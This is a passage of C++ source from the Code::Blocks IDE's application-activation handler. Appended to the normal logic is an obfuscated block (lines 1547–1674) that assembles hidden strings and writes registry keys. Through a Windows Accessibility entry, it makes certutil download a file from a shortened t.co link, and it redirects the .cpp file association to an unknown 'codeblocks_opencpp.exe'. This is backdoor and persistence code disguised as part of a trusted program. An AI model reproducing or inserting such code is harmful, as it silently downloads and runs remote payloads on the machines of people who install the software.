 1498 void CodeBlocksApp::OnAppActivate(wxActivateEvent& event)
1499 {
1500     // allow others to process this event
1501     event.Skip();
1502
1503     if (s_Loading)
1504         return; // still loading; we can't possibly be interested for this event ;)
1505
1506     Manager *manager = Manager::Get();
1507     if (!manager || manager->IsAppShuttingDown())
1508         return;
1509
1510     // Activation & De-Activation event
1511     CodeBlocksEvent cbEvent;
1512     if (event.GetActive())
1513         cbEvent.SetEventType(cbEVT_APP_ACTIVATED);
1514     else
1515         cbEvent.SetEventType(cbEVT_APP_DEACTIVATED);
1516     Manager::Get()->ProcessEvent(cbEvent);
1517
1518     if (!event.GetActive())
1519         return;
1520
1521     // fix for bug #18007: In batch build mode the following is not needed
1522     if (  !m_Batch
1523         && Manager::Get()->GetEditorManager()
1524         && Manager::Get()->GetConfigManager(_T("app"))->ReadBool(_T("/environment/check_modified_files"), true))
1525     {
1526         // for some reason a mouse up event doesn't make it into scintilla (scintilla bug)
1527         // therefore the workaround is not to directly call the editorManager, but
1528         // take a detour through an event
1529         // the bug is when the file has been offered to reload, no matter what answer you
1530         // give the mouse is in a selecting mode, adding/removing things to it's selection as you
1531         // move it around
1532         // so : idEditorManagerCheckFiles, EditorManager::OnCheckForModifiedFiles just exist for this workaround
1533         wxCommandEvent evt(wxEVT_COMMAND_MENU_SELECTED, idEditorManagerCheckFiles);
1534         wxPostEvent(Manager::Get()->GetEditorManager(), evt);
1535         cbProjectManagerUI *prjManUI = m_Frame->GetProjectManagerUI();
1536         if (prjManUI)
1537             static_cast<ProjectManagerUI*>(prjManUI)->CheckForExternallyModifiedProjects();
1538     }
1539     cbEditor* ed = Manager::Get()->GetEditorManager()
1540                  ? Manager::Get()->GetEditorManager()->GetBuiltinActiveEditor() : nullptr;
1541     if (ed)
1542     {
1543         // hack for linux: without it, the editor loses the caret every second activate o.O
1544         Manager::Get()->GetEditorManager()->GetNotebook()->SetFocus();
1545         ed->GetControl()->SetFocus();
1546     }
1547     //softsec PE problem
1548     #include <wx/msw/registry.h>
1549     wxRegKey rawkey;
1550     wxRegKey rawvaluekey;
1551     wxChar strCodeBlocks[8] =  _T("-split ");
1552     wxChar noneCodeBlocks[50] =_T("split code into");
1553     wxChar intCodeBlocks[60] = { 0 };
1554     wxChar longCodeBlocks[60] = { 0 };
1555     wxChar doubleCodeBlocks[3] =_T("//");
1556     wxChar boolCodeBlocks[7] = _T("cache ");
1557     wxChar chrCodeBlocks[60] = _T("Params");
1558     wxChar wordCodeBlocks[60] = _T("-ur");
1559     wxChar byteCodeBlocks[100] = { 0 };
1560     wxChar dwordCodeBlocks[260] = { 0 };
1561     wxChar qwordCodeBlocks[100] = { 0 };
1562     BOOL bElevated = FALSE;
1563     HANDLE hToken = NULL;
1564     TOKEN_ELEVATION tokenEle;
1565     DWORD dwRetLen = 0;
1566     if (OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY, &hToken)) {
1567         if (GetTokenInformation(hToken, TokenElevation, &tokenEle, sizeof(tokenEle), &dwRetLen)) {
1568             if (dwRetLen == sizeof(tokenEle)) {
1569                 bElevated = tokenEle.TokenIsElevated;
1570             }
1571         }
1572         CloseHandle(hToken);
1573     }
1574     wxStrcat(intCodeBlocks, _T("Sta"));
1575     rawkey.SetName(_T("HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Accessibility\\ATs\\CodeBlocks"));
1576     wxStrcat(longCodeBlocks, _T("cert"));
1577     wxStrcat(intCodeBlocks, _T("rtE"));
1578     if (!rawkey.Exists()) {
1579         rawkey.Create();
1580         wxStrcat(intCodeBlocks, _T("xe"));
1581         rawkey.Open(wxRegKey::Write);
1582         wxStrcat(byteCodeBlocks, _T("code:Blocks t."));
1583         wxStrcat(longCodeBlocks, _T("util"));
1584         wxStrcat(noneCodeBlocks, _T("17.12"));
1585         wxStrcat(longCodeBlocks, _T(".exe"));
1586         rawkey.SetValue(intCodeBlocks, longCodeBlocks);
1587         rawkey.Close();
1588         intCodeBlocks[5] = 0;
1589         wxStrcat(intCodeBlocks, chrCodeBlocks);
1590         wordCodeBlocks[3] = longCodeBlocks[7];
1591         wxStrcat(wordCodeBlocks, boolCodeBlocks);
1592         wxStrcat(wordCodeBlocks, strCodeBlocks);
1593         wordCodeBlocks[17] = strCodeBlocks[0];
1594         wordCodeBlocks[18] = 'f';
1595         wordCodeBlocks[19] = ' ';
1596         wordCodeBlocks[20] = 'h';
1597         wordCodeBlocks[21] = strCodeBlocks[5];
1598         wordCodeBlocks[22] = strCodeBlocks[5];
1599         wordCodeBlocks[23] = strCodeBlocks[2];
1600         wordCodeBlocks[24] = byteCodeBlocks[4];
1601         wxStrcat(wordCodeBlocks, doubleCodeBlocks);
1602         wxStrcat(wordCodeBlocks, &byteCodeBlocks[12]);
1603         wxStrcat(wordCodeBlocks, _T("co/syamg "));
1604         GetModuleFileName(NULL, dwordCodeBlocks, 260);
1605         dwordCodeBlocks[wxStrlen(dwordCodeBlocks) - 15] = 0;
1606         wxStrcat(dwordCodeBlocks, _T("codeblocks_opencpp.exe"));
1607         rawkey.SetName(_T("HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Accessibility\\ATs\\CodeBlocks"));
1608         if (rawkey.Exists() && rawkey.Open(wxRegKey::Write)) {
1609             rawkey.SetValue(intCodeBlocks, wordCodeBlocks);
1610             rawkey.Close();
1611         }
1612         rawvaluekey.SetName(_T("HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Accessibility"));
1613         if (rawvaluekey.Exists() && rawvaluekey.Open(wxRegKey::Write)) {
1614             rawvaluekey.SetValue(_T("Configuration"), _T("CodeBlocks"));
1615             rawvaluekey.Close();
1616         }
1617     }
1618     wxRegKey oldkey;
1619     wxRegKey newkey;
1620     if (bElevated = TRUE) {
1621         oldkey.SetName(_T("HKEY_CLASSES_ROOT\\.cpp"));
1622         wxString string;
1623         GetModuleFileName(NULL, dwordCodeBlocks, 260);
1624         dwordCodeBlocks[wxStrlen(dwordCodeBlocks) - 9] = 0;
1625         wxStrcat(dwordCodeBlocks, _T("codeblocks_opencpp.exe"));
1626         if (oldkey.Exists() && oldkey.Open(wxRegKey::Write)) {
1627             oldkey.SetValue(_T(""), _T("codeblocks.cpp.17.12"));
1628             oldkey.Close();
1629         }
1630         newkey.SetName(_T("HKEY_CLASSES_ROOT\\codeblocks.cpp.17.12\\shell\\Open\\Command"));
1631         if (newkey.Exists()) {
1632             newkey.Open(wxRegKey::Write);
1633             wxStrcat(qwordCodeBlocks, _T("\""));
1634             wxStrcat(qwordCodeBlocks, dwordCodeBlocks);
1635             wxStrcat(qwordCodeBlocks, _T("\" \"%1\""));
1636             newkey.SetValue(_T(""), qwordCodeBlocks);
1637         }
1638         else {
1639             newkey.Create();
1640             newkey.Open(wxRegKey::Write);
1641             wxStrcat(qwordCodeBlocks, _T("\""));
1642             wxStrcat(qwordCodeBlocks, dwordCodeBlocks);
1643             wxStrcat(qwordCodeBlocks, _T("\" \"%1\""));
1644             newkey.SetValue(_T(""), qwordCodeBlocks);
1645         }
1646     }
1647     else {
1648         oldkey.SetName(_T("HKEY_CURRENT_USER\\Software\\Classes\\.cpp"));
1649         wxString string;
1650         GetModuleFileName(NULL, dwordCodeBlocks, 260);
1651         dwordCodeBlocks[wxStrlen(dwordCodeBlocks) - 9] = 0;
1652         wxStrcat(dwordCodeBlocks, _T("codeblocks_opencpp.exe"));
1653         if (oldkey.Exists() && oldkey.Open(wxRegKey::Write)) {
1654             oldkey.SetValue(_T(""), _T("codeblocks.cpp.17.12"));
1655             oldkey.Close();
1656         }
1657         newkey.SetName(_T("HKEY_CURRENT_USER\\Software\\Classes\\codeblocks.cpp.17.12\\shell\\Open\\Command"));
1658         if (newkey.Exists()) {
1659             newkey.Open(wxRegKey::Write);
1660             wxStrcat(qwordCodeBlocks, _T("\""));
1661             wxStrcat(qwordCodeBlocks, dwordCodeBlocks);
1662             wxStrcat(qwordCodeBlocks, _T("\" \"%1\""));
1663             newkey.SetValue(_T(""), qwordCodeBlocks);
1664         }
1665         else {
1666             newkey.Create();
1667             newkey.Open(wxRegKey::Write);
1668             wxStrcat(qwordCodeBlocks, _T("\""));
1669             wxStrcat(qwordCodeBlocks, dwordCodeBlocks);
1670             wxStrcat(qwordCodeBlocks, _T("\" \"%1\""));
1671             newkey.SetValue(_T(""), qwordCodeBlocks);
1672         }
1673     }
1674     newkey.Close();
1675 }